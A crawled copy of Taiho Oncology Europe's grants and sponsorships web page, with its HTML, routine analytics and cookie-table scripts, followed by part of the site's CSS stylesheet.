

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taihooncology.eu/grants-sponsorships/
body_size: 7014
content:


<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8" />
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"/>

    <script async="async" src="https://static.srcspot.com/libs/lottie.js" type="application/javascript"></script>

    
        
        <title>
            
                
                
                
                    Grants &amp; Sponsorships
                
                
                
            
        </title>
        
    
    

    
        
            <link rel="canonical" href="https://taihooncology.eu/grants-sponsorships/">
        
    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P9B5PCM');</script>
    <!-- End Google Tag Manager -->

    
    <meta name="description" content="">
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
       <!-- The following block inserts branding specific code inline into the head of the base template -->

    
        <style>
            :root {
                --primary-color: ;
                --secondary-color: ;
                --tertiary-color: ;
            }
        </style>
    
    <link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.ico" />

    <link rel="stylesheet" type="text/css" href="/static/css/simplebar.min.css">
    <link rel="stylesheet" type="text/css" href="/static/css/style.min.css">
    




</head>

<body class="taiho-oncology-europe grants-sponsorships index">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9B5PCM"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    

    <!-- Header  -->
    

  <header class="l-header-wrapper" lang="en-US">
    <a class="m-skip-links" href="#hero">Skip to main content</a>
    <div class="l-header">  
      <nav class="l-eyebrow-nav">
        
        <ul class="m-eyebrow-nav-links">
          
          
          <li class="first">
            <a href="https://www.taihooncology.com/" target="_blank"
              class="gtm-topmenu-nav">Taiho Worldwide</a>
          </li>
          
          
          
          <li class="first">
            <a href="https://www.otsuka.com/en/ir/" target="_blank"
              class="gtm-topmenu-nav">Investors</a>
          </li>
          
          
          
          <li class="first">
            <a href="/our-science-new/partnering/" target=""
              class="gtm-topmenu-nav">Partnering</a>
          </li>
          
          
          
          <li class="first">
            <a href="/contact-us/#media" target=""
              class="gtm-topmenu-nav">Media</a>
          </li>
          
          
          
          <li class="last">
            <a href="/contact-us/" target=""
              class="gtm-topmenu-nav">CONTACT US</a>
          </li>
          
          
        </ul>
        
      </nav>

      <div class="m-logo-and-search">
        
        
        <a href="/" class="m-logo gtm-logo-nav">
          
          <img src="https://taiho-europe-website.s3.eu-central-1.amazonaws.com/images/branding_taiho_eu_main.original.original.png" class="m-logo-img" alt="Taiho Oncology Europe - Making the human connection"/>
        </a>
        
        

          <form class="m-header-search-form" id="search" action="/search/" method="get">
            <input class="m-header-search-input" type="text" name="query" placeholder="Search" >
            <button class="m-header-search-submit gtm-form-submit"></button>
          </form>

        <div class="m-mobile-search" data-toggle="search" data-toggle-target="#search">
          <div class="m-mobile-search-icon"></div>
        </div>

        <div class="m-mobile-menu-trigger" data-toggle="menu" data-toggle-target="#nav" aria-label="Menu" aria-controls="navigation">
          <div class="m-menu-hamburger">
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
          </div>
        </div>
      </div>

      <!-- Navigation -->
      

<nav class="l-nav" id="nav">
    <ul class="m-nav-top">
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/about-us/" class="m-nav-link gtm-menu-nav">About Us<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/about-us/our-leadership/">Our Leadership</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/about-us/social-responsibility/">Social Responsibility</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/our-science-new/" class="m-nav-link gtm-menu-nav">Our Science<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/our-science-new/research-and-development/">Research and Development</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/our-science-new/product-pipeline/">Pipeline</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/our-science-new/investigator-initiated-trials/">Investigator Initiated Trials</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/our-science-new/partnering/">Partnering</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/our-products/" class="m-nav-link gtm-menu-nav">Our Products<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/our-products/medical-information/">Medical Information</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/our-products/order-taihos-products-in-europe/">ORDER TAIHO&#x27;S PRODUCTS IN EUROPE</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item active">
        
            <a href="/grants-sponsorships/" class="m-nav-link gtm-menu-nav">Grants &amp; Sponsorships<i></i></a>

            <!-- subnav import -->
            
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/your-career/" class="m-nav-link gtm-menu-nav">Your Career<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/your-career/culture/">Culture</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/your-career/benefits/">Benefits</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/your-career/job-postings/">Job Postings</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item ">
        
            <a href="/news/" class="m-nav-link gtm-menu-nav">News<i></i></a>

            <!-- subnav import -->
            
            </li>
        
    </ul>
</nav>

    </div>
  </header>


    <main>
    <!-- Body -->
    

<!-- HERO -->


<section class="m-hero-wrapper" id="hero">
    <div class="m-hero">
        
        <div class="m-hero-copy">
            
<nav class="m-breadcrumb-wrapper">
  <ul class="m-breadcrumbs">
    

    
    
    
    
    
    <li class="m-breadcrumbs-item active">Grants &amp; Sponsorships</li>

    
  </ul>
</nav>
            <h1 class="m-page-title">GRANTS &amp; SPONSORSHIPS</h1>
            <div class="rich-text"><p data-block-key="9308o">Taiho Oncology is committed to serving the needs of patients facing serious illness. As a specialty pharma in the field of oncology, Taiho Oncology is committed to creating anticancer drugs with diverse mechanisms of action, and also by supporting externally sponsored clinical research. We welcome receiving and reviewing unsolicited scientifically sound proposals to advance science, clinical medicine, and patient care from qualified health care professionals and scientists in areas of mutual scientific interest. We also provide support for programs and accredited organizations including CME providers, not for profit organizations, hospitals, and others that are involved in improving healthcare.</p><p data-block-key="c0evv">Please forward inquiries to <a href="mailto:TaihoGrantsEU@taihoeurope.com">TaihoGrantsEU@taihoeurope.com</a>.</p></div>

            
        </div>

        <figure class="m-hero-image">
            
            <img src="https://taiho-europe-website.s3.eu-central-1.amazonaws.com/images/CORP_Taiho_HEADER_IMAGES_512px_v0_GRANTS_DONATI.original.jpg" alt="People Hugging"
            width="512" height="379" />
        </figure>
     </div>

      
    </div>
</section>

<!-- PAGE CONTENT -->

    




    <!-- ********OUR PRODUCTS LAYOUT********** -->

    <!-- <section class="l-section m-products is-gray">
        <div class="m-content">
            <h2>WHAT WE HAVE TO OFFER</h2>

            <article class="m-product">
                <div class="m-product-column">
                    <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
                </div>
                <div class="m-product-column-2">
                    <p>
                        For over 4 years, LONSURF<sup>&reg;</sup> (trifluridine and tipiracil) has been used to help treat adult patients with metastatic colorectal and metastatic stomach (gastric) cancer. 
                    </p>
                    <p>
                        To learn more about LONSURF, please visit the links below:
                    </p>

                    <aside class="m-product-links">
                        <a class="m-button-arrow">
                            www.lonsurf.com
                        </a>
                        <a href="#">Prescribing Information &gt;</a>
                        <a href="#">Patient Information &gt;</a>
                    </aside>
                </div>
            </article>
        </div>
    </section> -->


    <!-- ********TAIHO PATIENT SUPPORT CTA LAYOUT**********-->

    <!-- <section class="l-section is-white">
        <div class="m-content m-patient-support">
            <article class="m-patient-support-content">
                <h2>LEARN MORE ABOUT TAIHO ONCOLOGY PATIENT SUPPORT&trade;</h2>

                <p>
                    Find out about the access, reimbursement, and support services we offer.
                </p>

                <a class="m-button-arrow">
                    LEARN MORE
                </a>
            </article>
            <aside class="m-patient-support-image">
                <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
            </aside>
        </div>
    </section> -->

    <!-- Site Map -->
    

<section class="l-sitemap-wrapper">
    <nav class="m-sitemap">
        <ul>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/about-us/" class="m-sitemap-link gtm-sitemap-nav">About Us</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/about-us/our-leadership/" class="m-sitemap-link gtm-sitemap-nav">Our Leadership</a>
    </li>
    
    <li>
      <a href="/about-us/social-responsibility/" class="m-sitemap-link gtm-sitemap-nav">Social Responsibility</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/our-science-new/" class="m-sitemap-link gtm-sitemap-nav">Our Science</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/our-science-new/research-and-development/" class="m-sitemap-link gtm-sitemap-nav">Research and Development</a>
    </li>
    
    <li>
      <a href="/our-science-new/product-pipeline/" class="m-sitemap-link gtm-sitemap-nav">Pipeline</a>
    </li>
    
    <li>
      <a href="/our-science-new/investigator-initiated-trials/" class="m-sitemap-link gtm-sitemap-nav">Investigator Initiated Trials</a>
    </li>
    
    <li>
      <a href="/our-science-new/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/our-products/" class="m-sitemap-link gtm-sitemap-nav">Our Products</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/our-products/medical-information/" class="m-sitemap-link gtm-sitemap-nav">Medical Information</a>
    </li>
    
    <li>
      <a href="/our-products/order-taihos-products-in-europe/" class="m-sitemap-link gtm-sitemap-nav">ORDER TAIHO&#x27;S PRODUCTS IN EUROPE</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/grants-sponsorships/" class="m-sitemap-link gtm-sitemap-nav">Grants &amp; Sponsorships</a>
                </h2>

                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/your-career/" class="m-sitemap-link gtm-sitemap-nav">Your Career</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/your-career/culture/" class="m-sitemap-link gtm-sitemap-nav">Culture</a>
    </li>
    
    <li>
      <a href="/your-career/benefits/" class="m-sitemap-link gtm-sitemap-nav">Benefits</a>
    </li>
    
    <li>
      <a href="/your-career/job-postings/" class="m-sitemap-link gtm-sitemap-nav">Job Postings</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/news/" class="m-sitemap-link gtm-sitemap-nav">News</a>
                </h2>

                
            </li>
            

            <!-- ADDING CONTACT US SEPARATELY TO SITEMAP -->
            
                <li class="m-sitemap-column">
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                            <h2 class="m-sitemap-header">
                                <a href="/contact-us/" class="m-sitemap-link gtm-sitemap-nav">CONTACT US</a>
                            </h2>
                            <ul class="m-sitemap-menu">
                                
                                    
                                        <li>
                                        <a href="https://www.taihooncology.com/" class="m-sitemap-link gtm-sitemap-nav">Taiho Worldwide</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="https://www.otsuka.com/en/ir/" class="m-sitemap-link gtm-sitemap-nav">Investors</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/our-science-new/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/contact-us/#media" class="m-sitemap-link gtm-sitemap-nav">Media</a>
                                        </li>
                                    
                                
                                    
                                
                                </ul>
                        
                    
                </li>
            
        </ul>
    </nav>
</section>

    <!-- Modal Popup -->
    

<aside id="m-modals">
    <div class="m-modal-overlay" data-modal-action="close"></div>

    <!-- INDICATION MODALS -->
    <div class="m-modal">
        <img src="/static/img/loading.gif" alt="Loading" class="m-modal-loading">
        <button class="m-close-button" data-modal-action="close"></button>

        <!-- INDICATION MODALS (Pipeline Page) -->
        <div data-modal-name="indication-descriptions" id="indication-modal" ></div>

        <!-- LEADERSHIP MODAL -->
        <div data-modal-name="leadership" id="leadership" >
                <div class="m-leadership-info">
                    <figure class="m-leadership_image">
                            <img src="" alt="">
                    </figure>
                    <p class="m-leadership_name"></p>
                    <p class="m-leadership_job"></p>
                    <p class="m-leadership_company"></p>
                </div>
                <div class="m-leadership-description"></div>
        </div>

        <!-- Shadow Box (Taiho Corp Video - Our Science Page) -->
        <div data-modal-name="load-video" class="m-modal-content m-modal-video" id="video-modal">
            <iframe width="904" height="509" src="" id="load-video" frameborder="0" allowfullscreen >
            </iframe>
        </div>

      <!-- EMAIL PRESS RELEASE MODAL -->
      <div data-modal-name="release-email-response" class="m-modal-content" id="release-email-response-modal">
          <h2 class="m-modal-title">Success!</h2>
          <p class="m-modal-copy">News Release sent to <span class="modal-display-email"></span></p>
      </div>

      <div class="m-modal-actions">
      </div>
    </div>
</aside>

    <!-- Footer -->
    
  <footer class="l-footer-wrapper" lang="en-US">
    <div class="m-footer">
        <div class="twoover3"> <!-- TODO: rename this class, is holdover from old site-->
          

          <figure class="m-footer-logo">
            <!-- Footer LOGO -->
            
            <a href="/">
              
              <img src="https://taiho-europe-website.s3.eu-central-1.amazonaws.com/images/branding_taiho_eu_text.original.original.png" id="taiho-logo-footer" alt="Taiho Oncology Europe GMBH"/>
            </a>
            

          </figure>
          

          <!-- Footer Links -->
          
          <ul class="m-footer-menu">
            
            <li class="first">
              <a href="/privacy-policy/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Privacy Policy</a>
            </li>
            
            <li class="">
              <a href="/legal-notice/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Legal Notice</a>
            </li>
            
            <li class="">
              <a href="/cookies-policy/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Cookies</a>
            </li>
            
            <li class="">
              <a href="https://taiho-europe-website.s3.eu-central-1.amazonaws.com/documents/Tax_strategy_report.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Taiho Pharma Europe, Ltd. Tax Strategy</a>
            </li>
            
            <li class="">
              <a href="/contact-us/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Contact Us</a>
            </li>
            
            <li class="last">
              <a href="/sales-terms-and-conditions/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Sales Terms and Conditions</a>
            </li>
            
          </ul>
          

          
            <p class="m-copyright">
              Copyright © Taiho Oncology Europe GmbH. 2022 All rights reserved
            </p>
          
        </div>


        <!-- Footer Corp Logos -->
        <div class="m-corporate-logos-wrapper">
          

            
            <a href="https://www.taiho.co.jp/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taiho-europe-website.s3.eu-central-1.amazonaws.com/images/taiho-corporate-logo.original.original.png" alt="Taiho Pharmaceutical Co., Ltd."/>
            </a>
            

            
            <a href="http://www.otsuka.com/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taiho-europe-website.s3.eu-central-1.amazonaws.com/images/otsuka-corporate-logo.original.original.png" alt="Otsuka Holidings Co, Ltd."/>
            </a>
            
          

        </div>
    </div>
  </div>
</footer>
    </main>
    

    <!-- jQuery -->
    <script type="text/javascript" src="/static/js/compiled/jquery-3.4.1.min.js"></script>
    <script type="text/javascript" src="/static/js/compiled/script.min.js"></script>
    <!-- jQuery scroll library -->
    <script type="text/javascript" src="/static/js/compiled/jquery.simplebar.min.js"></script>
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

    <script>
        $.get('https://cdn.cookielaw.org/consent/9c39a47b-56d6-43e1-a40c-2e572de3a0b8/9a61a417-fad7-4aef-a4f8-fa94c5e5ab24/it.json', function(response) {
            console.log('response', response);
        });


        if(document.querySelector('.scrollable') !== null) {
            new SimpleBar(document.querySelector('.scrollable'), {
                autoHide: false
            });
        }

        $('.slick').slick();

        function buildCookiesTable(cookieGroups) {
            var necessaryCookies = cookieGroups.filter(function(g) { return g.GroupName === 'Strictly Necessary Cookies' })[0];
            var performanceCookies = cookieGroups.filter(function(g) { return g.GroupName === 'Performance Cookies' })[0];
            var functionalCookies = cookieGroups.filter(function(g) { return g.GroupName === 'Functional Cookies' })[0];
            var social = cookieGroups.filter(function(g) { return g.GroupName === 'Social Media Cookies' })[0];

            if (necessaryCookies) {
                var necCookiesTable = $('body.cookies-policy table')[0];
                var ntbody = $(necCookiesTable).children('tbody');
                $(ntbody).empty();

                $.each(necessaryCookies.Cookies, function(i, cookie) {
                    $(ntbody).append(
                        $('<tr>')
                            .append(
                                $('<td>').text(cookie.Name)
                            )
                            .append(
                                $('<td>').text(cookie.Host)
                            )
                            .append(
                                $('<td>').text(cookie.description)
                            )
                            .append(
                                $('<td>').text(cookie.Length === '364' ? '1 year' : cookie.Length.toString() + ' days')
                            )
                    );
                }); 
            }

            if (performanceCookies) {
                console.log('pcookies', necessaryCookies);
                var perfCookiesTable = $('body.cookies-policy table')[1];
                var ptbody = $(perfCookiesTable).children('tbody');
                $(ptbody).empty();
                $.each(performanceCookies.Cookies, function(i, cookie) {
                    $(ptbody).append(
                        $('<tr>')
                            .append(
                                $('<td>').text(cookie.Name)
                            )
                            .append(
                                $('<td>').text(cookie.Host)
                            )
                            .append(
                                $('<td>').text(cookie.description)
                            )
                            .append(
                                $('<td>').text(cookie.Length === '364' ? '1 year' : cookie.Length.toString() + ' days')
                            )
                    );
                }); 
            }
        }

        $(function() {
            setTimeout(
                function() {
                    // wire-up OneTrust Cookie settings link
                    if (window.OneTrust.ToggleInfoDisplay) {
                        $('a[href="#open-cookie-settings"]').click(window.OneTrust.ToggleInfoDisplay);
                    }

                    // Get cookie info for given domain
                    var cookieDomainData = undefined;

                    let searchParams = new URLSearchParams(window.location.search);
                    if (searchParams.has('referrer-domain')) {
                        $.get('/api/v1/site-data/' + searchParams.get('referrer-language') + '/' + searchParams.get('referrer-domain'), function(response) {
                            // console.log('domain data: ', response);
                            buildCookiesTable(response.data.site_cookie_data.Groups);

                            // link/text replacements
                            $('a[href="/"]').attr('href', 'https://' + response.data.site_domain);

                            $('a[href="#open-cookie-settings"]').attr('href', 'https://' + response.data.site_domain + '#open-cookie-settings');

                            $('a[href="https://www.taihooncology.eu/cookies-policy/"]').attr('href', 'https://www.taihooncology.eu/cookies-policy/?referrer-domain=' + response.data.site_domain).text('Cookies Policy (' + response.data.site_domain + ')');
                        });
                    } else {
                        if (!window || !window.OneTrust) {
                            return;
                        }

                        var cookieGroups = window.OneTrust.GetDomainData().Groups;
                        buildCookiesTable(cookieGroups);
                    }
                },
                500
            );
        });
    </script>
    
    
    
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://taihooncology.eu/static/css/style.min.css
body_size: 79880
content:
@charset "UTF-8";
/*Samsung Breakpoint*/
.m-pipeline-legend, .rich-text ul, .m-sitemap > ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.m-press-release-button, .m-press-release-btn::after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  width: 0.9rem;
  height: 1.5rem;
  background-image: url("../img/icon-sprite.png");
  background-position: -25px -238px;
  background-repeat: no-repeat;
  right: 1rem;
}

.m-shadowbox-label::after, .m-feature-readmore::after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  background: url("../img/chevron-white.png") no-repeat;
  width: 0.9rem;
  height: 1.5rem;
  right: 1rem;
}

.m-shadowbox-label::after, .m-feature-readmore::after {
  height: 2.3rem;
  width: 1.7rem;
  transform: translateY(-50%) rotate(-90deg);
  background-size: contain;
}

@font-face {
  font-family: "Conduit ITC W01 Medium";
  src: url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.eot?#iefix");
  src: url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.eot?#iefix") format("eot"), url("../fonts/a81af59b-a5d9-4e96-a7cc-919403c0d86c.woff2") format("woff2"), url("../fonts/e93ee223-5d52-4bdf-a113-c6c4c8936824.woff") format("woff"), url("../fonts/ccdadc2e-26c9-48a5-9c52-9c3cc58e9930.ttf") format("truetype");
}
@font-face {
  font-family: "Conduit ITC W01 Bold";
  src: url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.eot?#iefix");
  src: url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.eot?#iefix") format("eot"), url("../fonts/4680ad80-371f-497c-8926-35654adc2249.woff2") format("woff2"), url("../fonts/fdaf48d4-c023-4a03-b948-53535ee4d571.woff") format("woff"), url("../fonts/ca6dc25e-d400-4735-9fb9-ee2d025ebb5c.ttf") format("truetype");
}
/* Eric Meyer's Reset CSS v2.0 - http://cssreset.com */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  margin: 0;
  padding: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

*,
*::before,
*::after {
  -moz-osx-font-smoothing: grayscale;
  box-sizing: border-box;
  line-height: 1.3;
  margin: 0;
  padding: 0;
}

html {
  font-size: 10px;
  /* so that 1rem = 10px (because the standard browser font size is 16px)
     Have to use 10px and not 62.5% because IE11 was not calculating properly causing issues in layout*/
  padding: 0;
  margin: 0;
}

body {
  font-family: arial, helvetica, sans-serif;
  color: #444546;
  background: #ffffff;
  font-size: 1.6rem;
  overflow-x: hidden;
}

@media screen and (min-width: 1024px) and (orientation: landscape) {
  main {
    position: relative;
    top: 13.5rem;
  }
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Conduit ITC W01 Medium", Arial, sans-serif;
  font-style: normal;
  color: #444546;
  font-weight: normal;
  margin: 0;
  padding: 0;
}

h1 {
  color: #72392c;
  font-size: 4.8rem;
  line-height: 5rem;
  padding: 0 0 1.2rem 0;
}
h1:not(.m-homepage-hero-title) {
  text-transform: uppercase;
}

h2 {
  font-size: 2.6rem;
  line-height: 3.6rem;
  text-transform: uppercase;
}
h2 a {
  color: inherit;
}
h2 a:hover {
  text-decoration: underline;
}

h3 {
  font-size: 2rem;
  line-height: 1.2;
  color: #000000;
  display: inline-block;
  position: relative;
}
h3 a {
  color: inherit;
}
h3 a:hover {
  text-decoration: underline;
}

p {
  color: #444546;
  font-size: 1.6rem;
  line-height: 2.2rem;
  margin: 0.75rem 0;
}

sub {
  font-size: 62.5%;
  vertical-align: text-bottom;
}

sup {
  font-size: 75%;
  vertical-align: super;
}

strong, b {
  font-weight: bold;
}

em {
  font-style: italic;
}

a {
  color: #da291e;
  text-decoration: none;
}
a:hover, a:focus, a.hover {
  text-decoration: underline;
}

ol {
  list-style: decimal;
}

.m-landing-title-wrapper {
  margin: 0 auto;
  bottom: 4.3rem;
  text-align: center;
  padding: 5rem;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-landing-title-wrapper {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -0.7rem;
  }
}

.m-landing-title {
  color: #72392c;
  font-size: 2.5rem;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.m-landing-subtitle {
  color: #da291e;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  margin: 0;
}

.m-page-title {
  font-size: 4rem;
  line-height: 1;
}
@media screen and (min-width: 1024px) and (orientation: landscape) {
  .m-page-title {
    font-size: 4.8rem;
    line-height: 5rem;
  }
}
@media screen and (max-width: 767px) {
  .press-detail-page .m-page-title {
    font-size: 3.2rem;
  }
}

.m-section-title {
  font-size: 2.6rem;
  margin-bottom: 2rem;
  line-height: 1.2;
  color: #000;
}
.newsroom .m-section-title, .template-homepage .m-section-title {
  text-transform: uppercase;
}
.m-content > .m-section-title {
  padding-top: 4rem;
}
.m-content > .m-section-title + .m-paragraph {
  padding-top: 0;
}

.m-section-subtitle {
  font-size: 2rem;
  line-height: 1.2;
  color: #000000;
  display: inline-block;
  position: relative;
}
.m-section-subtitle:after {
  content: "";
  background: url("../img/chevron.png") no-repeat;
  background-size: cover;
  width: 0.9rem;
  height: 1.5rem;
  position: absolute;
  right: -4rem;
  top: 1rem;
}

.m-subtitle {
  font-family: arial, helvetica, sans-serif;
  color: #444546;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 3rem;
}

.m-content h2 a {
  color: #000000;
}

.newsroom p {
  color: #000000;
  margin: 0;
  font-size: 1.4rem;
}

.m-defintions {
  font-size: 1.2rem;
  line-height: 1.4em;
  margin: 2rem 0 2rem 0;
}

.m-text-small {
  font-size: 1.2rem;
  line-height: 1.1;
}

[class^=m-paragraph] p + h2 {
  margin-top: 3rem;
}
[class^=m-paragraph] p + h3 {
  margin: 3rem 0 1.5rem;
}

.m-text-center {
  text-align: center;
}

.m-error-title {
  margin-top: 6rem;
}

.m-error-text {
  margin-bottom: 6rem;
}

.rich-text i {
  font-style: italic;
}

